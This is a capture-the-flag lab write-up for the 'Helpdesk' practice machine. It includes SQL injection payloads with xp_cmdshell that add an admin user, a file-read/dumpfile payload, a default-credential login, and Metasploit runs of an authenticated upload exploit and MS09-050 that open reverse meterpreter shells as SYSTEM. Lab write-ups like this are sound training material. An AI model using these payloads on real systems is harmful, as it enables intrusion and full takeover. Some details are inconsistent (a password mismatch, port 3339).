Proving Ground Practice: Helpdesk
This machine is vulnerable to an authenticated arbitrary file upload vulnerability in ManageEngine Service Desk Plus.
NMAP
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server Microsoft Terminal Service
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
|_http-title: ManageEngine ServiceDesk Plus
|_http-server-header: Apache-Coyote/1.1
Service Info: Host: HELPDESK; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2
Host script results:
| smb-os-discovery:
| OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: HELPDESK
| NetBIOS computer name: HELPDESK\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-05-17T17:25:37-07:00
| nbstat: NetBIOS name: HELPDESK, NetBIOS user: <unknown>, NetBIOS MAC: 005056ba002e (VMware)
| Names:
| HELPDESK<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ HELPDESK<20> Flags: <unique><active>
|_clock-skew: mean: 2h19m57s, deviation: 4h02m29s, median: -2s
| smb2-security-mode:
| 202:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-05-18T00:25:37
|_ start_date: 2023-05-18T00:21:28
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
port 8080: ManageEngine ServiceDesk Plus v. 7.6.0
There is a login panel for ManageEngine ServiceDesk Plus:


Input passed via the “woID” parameter to WorkOrder.do is not properly sanitized before being used in a SQL query. This can be exploited to manipulate SQL queries by injecting arbitrary SQL code.
payloads
There are multiple payloads listed, so we try them:
Creates a user ‘z3k0’ on the target with password ‘p@ssword123’.
/WorkOrder.do?woMode=viewWO&woID=1); EXEC xp_cmdshell 'net user z3k0 p@ssw0rd123 /add';--
Then we add the user to the administrators group:
/WorkOrder.do?woMode=viewWO&woID=1); EXEC xp_cmdshell 'net localgroup administrators z3k0 /add';--
Since we don’t have any way to verify if the SQL injection worked, we can try to check if we can login via Microsoft Terminal Service on port 3339.
We will use resktop:
rdesktop -u z3k0 192.168.156.43
 Unfortunately, we’re not able to login. It seems that the SQL injection didn’t work.
Unfortunately, we’re not able to login. It seems that the SQL injection didn’t work.
Maybe there is a MySQL instance running on the backend instead of MSSQL. So let’s try the other payload mentioned in the exploit file.
This should dump the content of boot.ini into the directory `http://
/WorkOrder.do?woMode=viewWO&woID=WorkOrder.WORKORDERID=6) union select 1,2,3,4,5,6,7,8,load_file("c:\\boot.ini"),10,11,12,13,14,15,16,17,18,19,1 into dumpfile 'C:\\ManageEngine\\ServiceDesk\\applications\\extracted\\AdventNetServiceDesk.eear\\AdventNetServiceDeskWC.ear\\AdventNetServiceDesk.war\\images\\boot.ini'/*
then browse to then browse, http://<TARGET-IP>:8080/images/boot.ini
That didn’t work either, so let’s move on.
We didn’t try any default credentials, so let’s try to authenticate via:
username:password
admin:admin
admin:password
We use Google to find if there are any default credentials for the service.

And luckily there is. We’re able to login via administrator:administrator .
Next step would be to abuse some type of functionality within the panel to get code execution or a reverse shell.

We check searchsploit again and notice that there is a Metasploit module which abuses a Arbitrary File Upload vulnerability as an authenticated user.
msfconsole
msf6 > search manageengine multiple

use 4

msf6 exploit(multi/http/manageengine_auth_upload) > set USERNAME administrator
USERNAME => administrator
msf6 exploit(multi/http/manageengine_auth_upload) > set PASSWORD administrator
PASSWORD => administrator
msf6 exploit(multi/http/manageengine_auth_upload) > set RHOSTS 192.168.156.43
msf6 exploit(multi/http/manageengine_auth_upload) > set LHOST tun0
LHOST => 192.168.45.219
msf6 exploit(multi/http/manageengine_auth_upload) > set LPORT 9001

msf6 exploit(multi/http/manageengine_auth_upload) > exploit
Once the options are correctly set, it should looks like this:
When we run the exploit, we get a meterpreter shell:
Use shell command to drop into the default shell:
shell

Since we have gained administrator privileges, no further privilege escalation is needed.
We can now grab the proof flag:

proof.txt
469482c1243521a5fcea3c7407afe7e0
Alternative: MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
This module exploits an out of bounds function table dereference in the SMB request validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release candidates (not RTM), and Windows 2008 Server prior to R2. Windows Vista without SP1 does not seem affected by this flaw.
msf6 > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack t
o complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.178.82 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS 192.168.156.43
RHOSTS => 192.168.156.43
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST tun0
LHOST => 192.168.45.219

msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.45.219:4444
[*] 192.168.156.43:445 - Connecting to the target (192.168.156.43:445)...
[*] 192.168.156.43:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.156.43:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (175686 bytes) to 192.168.156.43
[*] Meterpreter session 1 opened (192.168.45.219:4444 -> 192.168.156.43:49194) at 2023-05-19 19:09:22 +0200
meterpreter > shell
Process 4060 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
whoami && hostname
nt authority\system
HELPDESK
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
469482c1243521a5fcea3c7407afe7e0
Since we have gained administrator privileges, no further privilege escalation is needed.
Notes / what we learn:
- always check for default credentials for well known login panel
- check for a broader range of products (here are multiple products affected by the arbitrary file upload)
- search for “ManageEngine” instead of specifying the search (we would’ve missed it otherwise)
- when there is older infrastructure running (here: Windows Server (R) 2008 Standard 6001 Service Pack 1) check for older known exploits (here: MS09-050)